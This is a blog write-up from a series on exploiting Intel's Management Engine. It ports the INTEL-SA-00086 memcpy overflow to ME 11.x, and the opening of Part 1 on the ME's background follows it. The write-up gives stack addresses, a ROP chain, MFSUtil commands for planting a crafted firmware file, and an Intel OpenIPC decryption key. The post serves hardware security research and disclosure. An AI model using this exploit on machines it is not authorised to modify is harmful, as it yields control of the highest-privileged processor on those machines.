Exploiting Intel’s Management Engine – Part 2: Enabling Red JTAG Unlock on Intel ME 11.x (INTEL-SA-00086)

Hey there, friend! Long time no see! Actually.. not really, I’m starting this article right after I posted Part 1: Understanding PT’s TXE PoC.

If you haven’t read part 1, then you should do that now, because this is just a continuation of my previous post, but because of its length, I decided to split it into multiple parts.

Now that we know how the existing TXE exploit works, we need to port it to ME 11.x. Unfortunately, the systracer method is very difficult to reproduce because you only control a few bits in the return address and being able to change the return address into one that is valid, doesn’t cause a crash, and returns properly into our ROP is very difficult. In my case, I had actually started porting it to ME 11.0.0.1180 which didn’t even set the systracer values, so I had no choice but to look at the exploit explained in the BlackHat Europe 2017 presentation : Using the memcpy method.

Gathering the necessary information

I will spare you the details of showing you any reversed code or assembly and just get to the point.

  • The MFS partition uses chunks of 64 bytes each
  • The MFS read function reads to a temporary buffer of 1024 bytes and if chunks are sequential in the file system, it can read multiple chunks (up to 16) at once
  • The "/home/mca/eom" file in the MFS’s fitc.cfg file needs to contain one byte with value 0x00
  • DCI needs to be activated using the CPU straps in the IFD (Intel Flash Descriptor)
  • There’s an alternate execution route that could happen if there is a home partition in the MFS (file index 8), it could cause the exploit not to work, so make sure the MFS partition does not have a file in index 8 (more on that later).
  • Because of the above, you need to enable the HAP bit. If the ME boots completely (i.e: not disabled via HAP), then the home partition gets created in MFS and the exploit stops working. the ME crashes instead and the machine becomes unbootable.
  • The shared memory context structure is at offset 0x68 of the syslib context, and within it, at offset 0x28 is the pointer to the shared memory descriptors and at offset 0x2C is the number of valid shared memory descriptors.
  • Note that the shared memory context is within the syslib context, not merely a pointer to it, so the pointer to the shared memory descriptors is at offset 0x90 (0x68 + 0x28) of the syslib context
  • The shared memory block descriptors are of size 0x14 and of the format <flags, address, size, mmio, thread_id> where the flags being set to 0x11 works fine (I believe bit 0 is ‘in use’, not sure about bit 4, but it was set in the shmem of init_trace_hub) and the thread_id is set to zero in our case.

To help with the last points about the shared memory descriptors, here’s a slightly modified graphic from one of the slides of the BlackHat Europe 2017 presentation :

Slide 43 of “How to Hack a Turned-Off Computer, or Running Unsigned Code in Intel Management Engine”

My old Librem 13 is a skylake machine and I’ve used it for all my tests as it is very easy to flash and test on. It has ME version 11.0.18.1002 (if anyone wants to follow along).


Now, the first thing we need to do is figure out where our stack is. To do that, we open the BUP module in IDA, and check the very first function that gets called from the entrypoint (before the main).

That function will initialize the syslib context, the TLS structure and the stack, therefore, we’ll find in it the hardcoded values of all those things. Here’s what it looks like :

Now I know that my stack address for ME 11.0.18.1002 is 0x60000 and the syslib context is at 0x82CAC with a size of 0x218 (not useful information for now).

What I will do is to go to the entry point and follow along the push/pop/call/ret calls in order to get the full picture of the stack all the way to the memcpy that interests me, like I did in my previous article. Here’s the result :

ME 11.0.18.1002 STACK - bup_entry :
0x60000: STACK TOP
0x5FFEC: TLS

0x5FFE8: ecx - arg to bup_main
0x5FFE4: edx - arg
0x5FFE0: eax - arg
0x5FFDC: retaddr - call bup_main
  0x5FFD8: saved ebp of bup_entry

  0x5FFD4: 0 - arg to bup_run_init_scripts
  0x5FFD0: retaddr - call bup_run_init_scripts
    0x5FFCC: saved ebp of bup_main
    0x5FFC8: saved edi
    0x5FFC4: saved esi
    0x5FFC0: saved ebx
    0x5FFBC: var_10

    0x5FFB8: retaddr - call bup_init_trace_hub
      0x5FFB4: saved ebp of bup_run_init_scripts
      0x5FFB0: saved esi
      0x5FFAC: saved ebx
      0x5FC64: STACK esp-0x348
        0x5FFA8: security cookie
        0x5FC80: ct_data
        0x5FC6C: si_features
        0x5FC68: file_size
        0x5FC64: bytes_read

        0x5FC60: edx - arg to bup_dfs_read_file
        0x5FC5C: eax - arg
        0x5FC58: esi - arg
        0x5FC54: 0 - arg
        0x5FC50: "/home/bup/ct" - arg
        0x5FC4C: retaddr - call bup_dfs_read_file
          0x5FC48: saved ebp of bup_init_trace_hub
          0x5FC44: saved edi
          0x5FC40: saved esi
          0x5FC3C: saved ebx
          0x5FB9C: STACK esp-0xA0

          0x5FB98: 0 - arg to bup_read_mfs_file
          0x5FB94: edi - arg
          0x5FB90: esi - arg
          0x5FB8C: eax - arg
          0x5FB88: 7 - arg
          0x5FB84: retaddr - call bup_read_mfs_file
            0x5FB80: saved ebp of bup_dfs_reads_file

            0x5FB7C: eax - arg to bup_read_mfs_file_ext
            0x5FB78: sm_block_id - arg
            0x5FB74: size - arg
            0x5FB70: offset - arg
            0x5FB6C: file_number - arg
            0x5FB68: msf_desc - arg
            0x5FB64: retaddr - call bup_read_mfs_file_ext
              0x5FB60: saved ebp of bup_read_mfs_file
              0x5FB5C: saved edi
              0x5FB58: saved esi
              0x5FB54: saved ebx
              0x5F6E8: STACK esp-0x46C

              0x5F6E4: ebx - arg to sys_write_shared_mem
              0x5F6E0: ebx - arg
              0x5F6DC: eax - arg
              0x5F6D8: cur_offset - arg
              0x5F6D4: sm_block_id - arg
              0x5F6D0: var_478 - arg
              0x5F6CC: retaddr - call sys_write_shared_mem
                0x5F6C8: saved ebp of bup_read_mfs_file_ext
                0x5F6C4: saved edi
                0x5F6C0: saved esi
                0x5F6BC: saved ebx
                0x5F6AC: STACK esp-0x10

                0x5F6A8: ebx - arg to memcpy_s
                0x5F6A4: edi - arg
                0x5F6A0: edx - arg
                0x5F69C: esi - arg
                0x5F698: retaddr - call memcpy_s
                  0x5F694: saved ebp of sys_write_shared_mem
                  0x5F690: saved edi
                  0x5F68C: saved esi
                  0x5F688: saved ebx

                  0x5F684: copysize - arg to memcpy
                  0x5F680: edi - arg
                  0x5F67C: ebx - arg
                  0x5F678: retaddr - call memcpy  <-------------- TARGET ADDRESS 0x5F678
                    0x5FB60: saved ebp of memcpy_s
                    0x5FB5C: saved edi
                    0x5FB58: saved esi
                    0x5FB54: saved ebx

The ct_data buffer is at address 0x5FC80, which means it still is at offset 0x380 from the top of the stack. We can also see that the return address to the memcpy call is at 0x5F678 which means it's at an offset of 0x988 from the top of the stack. This is the address/value that we want to overwrite with our exploit. If we can replace that return address by one that points to our ROP, then we have succeeded.

What else do we need? It looks like that's it, right ? We set our ROPs to do whatever we want (more on that later), fill the rest of the file up to 0x380 with our syslib context such that we have a valid number of shared memory descriptor (on Apollolake, our shared memory block id was '2', but we won't take any chances, we'll use 20!), and have all our shared memory descriptors point to the same target address, then we set our TLS structure at the end of those 0x380 bytes which itself points the syslib context within our file.

Once the last chunk in the file is read, the TLS is replaced and the syslib context also is. This means that the next chunk that gets read and copied is the one that will overwrite our return address, this means that we'll add an additional chunk to the file (64 bytes) with the value that we want to write to the return address. Considering that the value we write will be returned to, it means that we can put our ROPs directly there, but we'll just do the pop esp; ret ROP not the full ones.

The MFS filesystem

Yes, that is technically all that we need, but there are a couple of problems here. The first is that we don't control the MFS file. If we use Intel's tool to add the TraceHub Configuration file, the file will be contiguous in the MFS partition which means it will be read in one shot since we've already established that the ME optimizes its MFS reads and can read up to 16 chunks in one operation. The solution to that would be to make sure that the chunks are not in sequential order and it means we need to manipulate the MFS file on our own.

For that, we need to understand how the MFS filesystem works. Thankfully, Dmitry Sklyarov (also from Positive Technologies) had his own presentation during the the same BlackHat Europe 2017 conference that explains how the ME File System works internally. You can read all about it in his slides. Moreover, he has released a small tool called parseMFS which can be used to extract files from an MFS partition.

Unfortunately, parseMFS does not let you add or manipulate the MFS partition in any way, so I wrote my own tool, MFSUtil which uses the knowledge shared by Dmitry in his presentation and lets us manipulate the MFS partition any way we want. More specifically, it lets us :

  • Replace the "/home/bup/ct" file directly with our exploit.
  • Replace the "/home/mca/eom" so its content is 0 if needed.
  • 'De-optimize' the file so the chunks are never in sequence, forcing the ME to read each chunk separately.
  • Align the file on start/end chunk boundaries

That last one is because, while we're lucky and 0x380 ends on a chunk boundary, it will not always be the case (for example, ME 11.0.0.1180 has the ct_data at offset 0x384), so you would need the ct file to be aligned in such a way that the last byte ends on the last byte of a chunk, so when that chunk is read, the entire TLS structure is replaced, not just part of it, and the small ROP we write to replace the memcpy's return address is indeed the one that gets written, rather than the last bytes of the TLS structure.

I have now released the MFSUtil tool on github (and wow, my initial commit of it was in April 2018, I hadn't realized that it's actually been more than a year that I've started working on this), and if you look at the examples directory, you'll find the script that I use to generate a new coreboot image with an exploited ct file, but it basically does this :

# Extract file number 7 (fitc.cfg)
../MFSUtil.py -m MFS.part -x -i 7 -o 7.cfg

# Remove the /home/bup/ct file from it
../MFSUtil.py -c 7.cfg -r -f /home/bup/ct -o 7.cfg.noct

# Add the new ct file as /home/bup/ct
../MFSUtil.py -c 7.cfg.noct --add ct --alignment 2 --mode ' ---rwxr-----' --opt '?--F' --uid 3 --gid 351 -f /home/bup/ct -o fitc.cfg

# Delete file id 8 (home) from the MFS partition
../MFSUtil.py -m MFS.part -r -i 8 -o MFS.no8

# Delete file id 7 (fitc.cfg) from the MFS partition
../MFSUtil.py -m MFS.no8 -r -i 7 -o MFS.no7

# Add the modified fitc.cfg into the MFS partition
../MFSUtil.py -m MFS.no7 -a fitc.cfg --deoptimize -i 7 -o MFS.new

I'm not going to waste my time here explaining how the file system works or how the tool works. Dmitry explained the inner workings of the MFS partition very well in his presentation at BlackHat Europe 2017, and you can use the --help option of the tool (or read its README file) to figure out how to use it. The important part is that this does everything you need to make sure the ct file is in the MFS partition in the proper way so that the exploit would work.

ROPs: Return Oriented Programming

This is where it gets a little bit more interesting. The ROPs used are going to be very simple, we need to enable red unlock and do an infinite loop, oh and find pop esp; ret.

If you're not familiar with Return Oriented Programming, well.. this post is probably too in-depth for you already and I'm not going to do a tutorial on ROP (maybe some other time), but the basic premise is that if you can't write your own code to be executed, then you can use the existing code and create a fake stack where a few instructions at the end of an existing/legitimate function are executed then the function returns to the next instructions you want to execute. By chaining all these "ROP Gadgets" you can make it do whatever you want.

If you've seen my analysis of the ROPs from the previous article, then you've seen that for TXE, they do this :

// Enable DCI
side_band_mapping(0x706a8, 0x100); 
put_sel_word(0x19F, 0, 0x1010); // Sets 0x19F:0 to 0x1010

// Set DfX-agg personality
side_band_mapping(0x70684, 0x100);
put_sel_word(0x19F, 0x8400, 3); // Sets 0x19F:8400 to 3

loop();

But there are two things of interests here, first, we don't need to enable DCI because if you've read the BlackHat Europe 2017 presentation from Maxim Goryachi and Mark Ermolov, you know that you need to have DCI enabled before you execute the exploit, otherwise, the DfX Aggregator consent register will be locked, so we enable DCI using the CPU strap in the Intel Flash Descriptor. So there is only one thing we need to do : set the DfX-Agg personality value to 3. Now as you've seen above, there are a few magic numbers here, what's 0x70684 and why segment 0x19F and offset 0x8400. To explain that, let's talk a bit about the Sideband interface

IOSF Sideband

The good kind of IOSF

I won't go too in depth in explanation about the IOSF Sideband as I will explore it much more in depth in part 3 of this series of articles. No, the IOSF is not the International Otter Survival Fund, though that's the first result Google gives me and it's a lot cuter than Intel's version of that acronym. IOSF stands for Intel On-Chip System Fabric, and I think it's just a fancy word for saying "a hub that everything connects to".

The way I understand it (and maybe I'm wrong on some level, if that's the case, I'm blaming it on my attempts to simplify the explanation, but clearly I knew what I was talking about... ahumm.. ), is that Intel's optimizations of their chips has led them to use an architecture where you have every IP core connected to the IOSF (remember my tutorial on how computers work from last month? think of the full adder as an IP core, and the ALU as connecting multiple IP cores together, only in this case, we're talking about the PCH chipset and each IP core is going to be a device, such as USB controller, SATA controller, Graphics card, Ethernet controller, PCIe controller, GPIO controllers, DCI controller, DfX Aggregator, SPI, Audio, etc..). So yeah, every IP core is connected to the IOSF and from there, everything can communicate with everything, as long as they are authorized to do so.

So when the CPU wants to talk to the USB controller, it will talk to the PCH via the PCI controller and the PCI bridge will talk to the USB controller via the IOSF and forward the commands over. The sideband is a way to communicate with a device directly by passing through the IOSF and telling it which device we want to talk to and how, rather than using whatever bus was designed to communicate with the device.

The magic value 0x70684 you saw before can actually be divided into these attributes :

  • bit 29: 0 - not sure...
  • bit 28: 0 - posted
  • bits 27-24: 0 - BAR
  • bits 23-16: 0x07 - Write opcode
  • bits 15-8: 0x06 - Read opcode
  • bits 7-0: 0x84 - Sideband Port ID

Things I've learned about it : The read opcode is always an even number, the write opcode is the same +1 (read 0, write 1, read 2, write 3, etc.. ), also these are the read/write opcodes that I know :

  • Opcode 0 : Read/Write BAR
  • Opcode 2 : Unused?
  • Opcode 4 : Read/Write PCI Configuration Space
  • Opcode 6 : Read/Write Private Configuration Space

Now finding the Sideband Port ID, that's the interesting bit. It's easy to find some for skylake, just grab the 100-series PCH datasheet volume 1 from Intel, and look at the last two pages on the Primary to Sideband Bridge chapter, you'll find them listed :

Some Sideband Port IDs

There are more, and you can see 0xB8 is the port ID for DCI though we don't need it. The problem is that the DfX-Agg device is not listed in the datasheet because it's not a 'publicly available device' (it's only meant for the ME to poke at) and we need to find it on our own by looking at the BUP assembly. I won't bore you with the details (mostly because quite honestly, I don't remember how I found it) but the Port ID is 0xB7.

Actually, the BUP module has the DfX-Agg device already mapped to MMIO so it can use it, so by looking at the init scripts that get executed before bup_init_trace_hub, I can find the function bup_init_dci which is really easy to find (and thankfully, I've seen what it looks like already in slide 27 of the 34th CCC presentation). The function looks pretty much like this :

void bup_init_dci() {
  int pch_strap0;
  bup_get_pch_straps(0, &pch_strap0);

  if (!(pch_strap0 & 2))
    bup_disable_dci();
  else
    bup_enable_dci();
  if (bup_is_dci_enabled())
    bup_set_dfx_agg_consent();
  else
    bup_lock_dfx_agg();
  // Stack Guard
}

And then, looking at the bup_set_dfx_agg_consent function, it looks like this :

void bup_set_dfx_agg_consent() {
  int consent = get_segment_dword(0x10F, 4); // Read 32 bits from 0x10F:4
  set_segment_dword(0x10f, 4, consent | 1); // Write to 0x10F:4
}

Well, that's easy, if we want to write to the DfX aggregator, we don't necessarily need to write to the sideband port directly, we can just write to the MMIO in segment 0x10F and it should do the work for us. Note that MMIO is simply mapped to the DfX-Agg device via the sideband, and I think that I had found the Sideband Port ID by looking at how the sideband mappings for the MMIO ranges get setup.

Back to ROP

So, now back to our ROP, all we would need to do, is to call this function using a ROP set_segment_dword(0x10F, 0, 3) that should be easy!

To find which ROPs we can use, and find the gadgets we want, we can use this very useful tool called Ropper. Using Ropper, I was able to search for the address of the pop esp; ret and the jmp $ instruction for the infinite loop as well as anything else I might need. I end up with this little ROP :


    # Write dfx personality = 0x3
    rops += rop(0x11B9)			# set_selector_dword
    rops += rop(0x44EA3) 		# infinite_loop
    rops += rop(0x10F)	 		# param 1 - selector
    rops += rop(0)			# param 2 - offset
    rops += rop(0x3)			# param 3 - value
    

Once that's done, I can give it a try, and... yes, yes, that's it, it worked, even though you can't really know it yet because I have no way of actually debugging the ME because the Intel IPC framework that Intel System Studio provides, does not (obviously) support the ME core in its JTAG configuration. I'll get to that in a minute, but yes, that is enough to get it working.

I have later improved the ROPs to actually write the original syslib context to the TLS structure, then reset the stack to what it should be so the init scripts can continue executing and the main finish its thing, so that after the exploit runs, I can still turn on the computer (the same as PT did with the CPU Bringup changes for TXE).

In summary :

  • Find the Stack address and Syslib context address from the first call in the BUP entry function.
  • Follow all the push/pop/call/ret to build a map of what the stack should look like
  • Find the offset of the CT data in the stack
  • Find the address of the return address of the memcpy call
  • Build your CT file so you have :
    • ROPs to set RED level to the DfX-Aggregator and restore the stack
    • Syslib context pointing to shared memory descriptors
    • Shared memory descriptors (Don't forget, your buffer size needs to be your file size + 0x40 since you have one extra chunk at the end, and your address needs to be the target_address - offset)
    • TLS data pointing to the custom syslib context
    • Extra chunk at the end of the file that has the ROP with pop esp; ret and the pointer to your actual ROP data at the start of the file.
  • Add your custom CT file to the MFS partition using MFSUtil, making sure it aligns with end of chunks and does not use sequential chunks in the chain

I've uploaded my script to generate the CT file for ME 11 in a fork of PT's TXE POC repository. It has the offsets and ROPs for both Skylake (ME 11.0.18.1002) and Kabylake (ME 11.6.0.1126). It is currently in the me11 branch. I don't know if that branch gets deleted eventually and it goes into master, or it gets merged upstream officially (it's not TXE anymore, so maybe not?), regardless, here's the repository : https://github.com/kakaroto/IntelTXE-PoC/

OpenIPC

OpenIPC is the last step of this adventure! It's a Python library and tool and I don't know what else, but it's basically what we use to communicate with the ME on the machine. Positive Technologies repository explains well how to find the decryption key for the OpenIPC configuration files and how to decrypt them.

The second step is to apply a patch to the configuration files to add support for the ME.

The problem is that on Apollolake, the configuration file has every JTAG TAP (Test-Access Port) defined while the Skylake definition is empty (well, it only supports actual CPU cores but none of the other internal devices).

Figuring out the XML format of those files, how they are used, how JTAG itself works and everything else is a lesson for another day (probably never because I was in a daze trying to figure it out and I mostly banged on my keyboard like a monkey until something worked, then I erased all that knowledge from my brain because I was disgusted).

The way that JTAG works (more or less) is that you have a topology/hierarchy, you have a device that has children, and those children can have their own children, and if you don't know the full path to a device, you can't talk to it. If you make a mistake in the 'index' of those children in the path, then you'll be talking to something else. Thankfully, it's not very strict, so you can just say "the 3rd child of the 2nd child of the 4th child" and you don't need to specify what each of those in the link are, so if you make a mistake, or if the first device only has 1 child, then you'll just be talking to "the wrong child of the wrong child of the wrong child" rather than be unable to communicate. At least, I think that's how it works... I'm not entirely sure that's how it works and I entirely don't care, what's important though is that you don't need to say "I want to talk to device with ID x", instead you say "I want to talk to device 3->2->4" and then you ask it for its ID.

That topology is defined in an XML file, and I wrote a script that generated an XML file that basically brute forces every possibility. So for each device, I define 8 subdevices and for each of those subdevices, I define 8 other subdevices, up to a depth of 4 or I don't even remember how many. So after spending days trying to figure this out, I just wrote this script :

def genTaps(max, depth=0, max_depth=1, parent="SPT_TAP"):
    res = ""
    for i in xrange(0, max, 2):
        name = "%s_%s" % (parent, i)
        res += ('  ' * depth + '<Tap Name="%s" IrLen="8" IdcodeIr="0x0C"  VerifyProc="verify_idcode()" SerializeProc="common.tap.add_tap(0x11,%s,%s)" DeserializeProc="common.tap.remove_tap(0x11,%s,%s)" AdjustProc="common.tap.read_idcode_and_remove_if_zero()" InsertBeforeParent="false">\n' % (name, i, max, i, max))
        if depth + 1 < max_depth:
            res += genTaps(max, depth + 1, max_depth, name)
        res += ('  ' * depth + '</Tap>\n')
    return res
    # ProductInfo.xml needs this line added :
    # <TapInfo TapName="SPT_TAP.*" NodeType="Box" Stepping="$(Stepping)" AddInstanceNameSuffix="false"/>
    # Or whatever parent/prefix you use for the initial call set in TapName

Then I called it and generated a new OpenIPC/Data/Xml/SPT/TapNetworks.LP.xml file, added a line in the ProductInfo.xml file to tell it that there is a 'Box' node with all those TAP devices, then I ran OpenIPC again. Yeay, it accepts the config file (after the Nth attempt of course, let's ignore that...)!

The tap networks file is now 500KB and has this huge topology of about 3000 devices, most of which did not exist and would yield in an error when OpenIPC tries to scan their idcode, and would therefore not add them to the final device list (thinking they are just powered off), but once it's done, it should technically list every device that is actually available on the JTAG chain.

Finally, I run this little code in the IPC python console :

def displayValidIdcodes(prefix=""):
    for d in ipc.devs:
        if d.name.startswith(prefix):
            idcode = d.idcode()
            proc_id = d.irdrscan(0x2, 32)
            if proc_id != 0:
                idcode += " (" + proc_id.ToHex() + ")"
            print("%s : %s" % (d.name, idcode))

While looking at all the configuration files from various platforms and trying to understand the schema, I noticed that the core processors have two ID codes. The first one using the IR (Instruction Register I think?) scan code 0xC let every other device, which gives us the actual Idcode of the device, but using the IR scan code 0x2, it gives us the 'processor type' or something like that..

Once I run the above script, it gives me the list of all devices (just one) that have a non zero processor ID, and that reveals the CSME core! With that, I know its position in the topology, and I can clean up the xml file to leave only that device and give it a proper name and the proper configuration so I can debug into it, etc...


      <Tap Name="SPT_RGNLEFT" IrLen="8" Idcode="0x02080003" IdcodeIr="0x0C" SerializeProc="common.soc.add_tap(0x11, 2, 16)" DeserializeProc="common.soc.remove_tap(0x11, 2, 16)" AdjustProc="common.tap.read_idcode_and_remove_if_zero()" InsertBeforeParent="false">
	<Tap Name="SPT_PARCSMEA" IrLen="8" Idcode="0x2086103" IdcodeIr="0x0C" SerializeProc="common.soc.add_tap(0x11, 2, 14)" DeserializeProc="common.soc.remove_tap(0x11, 2, 14)" AdjustProc="common.tap.read_idcode_and_remove_if_zero()"  InsertBeforeParent="false">
	  <Tap Name="SPT_CSME_TAP" Idcode="0x08086101" IrLen="8" IdcodeIr="0x0C"  SerializeProc="common.soc.add_tap(0x11, 2, 14)" DeserializeProc="common.soc.remove_tap(0x11, 2, 14)" InsertBeforeParent="false"/>
          <Tap Name="SPT_PARCSMEA_RETIME" IrLen="8" Idcode="0x0008610B" IdcodeIr="0x0C" VerifyProc="verify_idcode()" SerializeProc="common.soc.add_tap(0x11, 12, 14)" DeserializeProc="common.soc.remove_tap(0x11, 12, 14)" InsertBeforeParent="false"/>
        </Tap>
      </Tap>

Oh by the way, this is on OpenIPC_1.1917.3733.100 and the decryption key is 1245caa98aefede38f3b2dcfc93dabfd so we can just decrypt the OpenIPC files with :

python config_decryptor.py -k 1245caa98aefede38f3b2dcfc93dabfd -p C:\Intel\OpenIPC_1.1917.3733.100

It would probably be a different version of OpenIPC if you use the latest version of Intel System Studio (I believe I had version 2019.4) and therefore a different decryption key. You can find your own easily using the instructions that PT have released along with their POC repository.

There is one final problem that still needs to be resolved. Whenever I open OpenIPC with the machine turned on, it will fail because of some conflict in the configuration between the ME core and main CPU, so I have to connect to the machine before I power it on, connect with OpenIPC, then turn the machine on, and it works. I'm sure that some smart people can figure out the right XML configuration that would allow me to debug both the ME and the CPU cores at the same time, but I don't really need that so I didn't waste any of my time trying to achieve that. Note that the TXE PoC for Apollolake suffers from the same problem and the patches to OpenIPC that PT released remove the CPU cores to prevent that conflict from happening.

Regardless, the diff for the config files is added to my repository IntelTXE-PoC fork, and just make sure you launch OpenIPC before powering on the main CPU and you should be fine.

And that's it! Congratulations, you can now debug the ME 11.x on a Skylake or Kabylake machine!

CSME debugged on Skylake

That's the end of the story for today. Next time, I'll tell you about how I wrote a quick USB controller for the CSE and how I made the CSME disrupt the USB and SATA controllers while the OS was booted, making all USB/SATA drives become inaccessible!

While in this post, you saw the release of the MFSUtil project and the ME 11.x port of the IntelTXE PoC, in the next one (either tomorrow or Friday), I'll release a lot of the tools and scripts I used to work with JTAG, so you can do more easily poke at the ME processor without fighting against the limitation of the OpenIPC library.

Thank you and you and you

Update: In my rush to post this yesterday (I had been writing this post for about 8 hours and it was 4AM), I forgot to add the little thank you to all those who helped me throughout this journey. Of course, Mark Ermolov and Maxim Goryachy from Positive Technologies for laying down most of the ground work and being helpful by answering all my questions, Dmitry Sklyarov for figuring out the MFS partition format and documenting it for the rest of us, as well as Peter Bosch who gave useful advice and helped me understand the sideband channel a bit better, David Barksdale who gave me the trick to finding the stack address from that first function in the bup code, as well probably some others to whom I apologize for not remembering them right now (it has been a long time...).

Again, thanks for reading! 🙂

Exploiting Intel’s Management Engine – Part 1: Understanding PT’s TXE PoC (INTEL-SA-00086)

Let me tell you a story…. (I think I’ll start all my blog posts with that considering how long they always end up being)

I’ve been working for a while now on trying to reproduce the Intel vulnerability that PT Research has disclosed at BlackHat Europe 2017 and I’ve succeeded and wanted to share my journey and experience with everyone, in the hope that it helps others take control of their machines (and not the other way around).

First, for those who are unaware, Positive Technologies (referred to here as ‘PT Research‘, ‘PT Security‘ or just ‘PT‘), have released information at BlackHat 2017 about a way to run unsigned code on the Intel Management Engine. And for those who are unaware, the Intel ME is a ‘security’ processor that runs on every Intel chip (since 2006) and that supposedly has full access to our systems. You can read more about it here and here, but the description that I’ve read and that stuck the most with me is this one from Libreboot’s FAQ (though it is a little outdated).

What’s the Intel Management Engine ?

In summary, the ME (Management Engine) is a second processor embedded in every PCH (the motherboard’s chipset) which runs with the highest privilege possible, it runs its own Intel-signed firmware, and takes care of a lot of things that you don’t know it does, the mainly known one being AMT (Intel Active Management Technologies) which allows a system administrator to remote access, control, update, reformat, KVM, etc.. a computer through the network, and that’s even if the computer is turned off. It’s called “out of bands” management, because it doesn’t work with a software running on the main CPU (like teamviewer/skype remote desktop or anything like that), but it works even if your entire OS is corrupted, or has a virus, or the machine is actually turned off.

That’s pretty scary, and if you’re wondering why Intel did this, well the rationale is that when you’re a system administrator in a company that has thousands of computers, or a university or even a small business with a dozen computers, and you want to update them all to a newer security update or whatever, then you can do it all at once from the comfort of your chair, and you don’t need to go through the entire building, and insert a USB key into each machine, and turn on those machines that were powered off, etc.. The real question however is why, for consumers, is the option to disable the ME not available ? As a regular user, I don’t need that ability to remotely control my machine, so I want to disable it, but I can’t. This has led to a lot of FUD (Fear, Uncertainty & Doubt) surrounding the ME as a way for Intel to control the world!

Image result for evil meme"
Intel CEO

I wanted to figure out what was truth and was wasn’t as I dug deep into reverse engineering and poking at the ME. The ME does have a legitimate function, but it does so much more now, as it takes care of the hardware initialization, the main CPU boot up, control of the clock registers, DRM management for Audio/Video, software based TPM and more. Those extra tasks are supposedly why it cannot be deactivated for consumer products. It unfortunately also means that you have to trust that Intel isn’t doing anything malicious (or allowing others to do something malicious by their incompetence). It’s not that I think Intel are malicious, but that doesn’t mean I trust them implicitly either. I’ve started to look into the ME, trying to get my code to execute on it, using the exploit PT had divulged and I took on the mission of getting the ME to control and spy on my USB devices. This started when I was still working with Purism, but even after I left that company, I continued working on this, on and off, for a little over a year now and I’ve finally made enough progress that I think it warrants writing something about it. Especially since I’ve ‘revived’ this blog in the last month with a couple of posts about reverse engineering too.

First things first. The Intel Management Engine (IME) or Management Engine (ME) is also called the CSME (Converged Security and Management Engine) or just CSE (Converged Security Engine) and sometimes called TXE (Trusted eXecution Engine) or SPS (Server Platform Services) and it used to be called Intel Management BIOS Extension (IMEBx).. It can get quite confusing.. especially considering that “the ME” can refer both to the Management Engine processor core itself and the Management Engine firmware which are both often indistinguishable of each other. I haven’t looked at the IMEBx (it’s old) or the SPS (don’t care about servers), but I think we can safely say that the ‘CSE’ and ‘CSME’ are the hardware cores, and the ‘TXE’ and ‘ME’ are their firmwares, respectively. I’m not sure if it’s exactly true, as I’ve heard ‘CSME’ also refer to the firmware, not just the hardware, but mostly all of these terms are interchangeable and I’ve seen Intel documents used them interchangeably as well.

I can also say with fair certainty that the CSE and CSME are both the same thing, they are the same hardware as far as I can see, and their firmware is pretty much the same. The CSE is used for ‘low power/cheap’ platforms, such as Celeron/Apollolake for example (set-top boxes, netbooks, cheap and underpowered laptops, etc..), while CSME is used for ‘desktop/laptop’ high end CPUs such as Skylake, Kabylake, CoffeLake, etc… The main difference between the two is that CSE doesn’t include the AMT (remote administration feature) while CSME does include it. The CSE runs the TXE firmware which is the exact same as the ME firmware, but again without the AMT features. I obviously can’t try to run the ME firmware on an Apollolake with the CSE because each version will only work for one platform (hardware initialization/registers being specific per platform), but looking at their code, I can say that they are pretty much identical, one does more than the other, but it’s the same code, same base architecture/functioning. TXE/CSE is probably just cheaper for Intel because there are less features for them to test/QA before release.

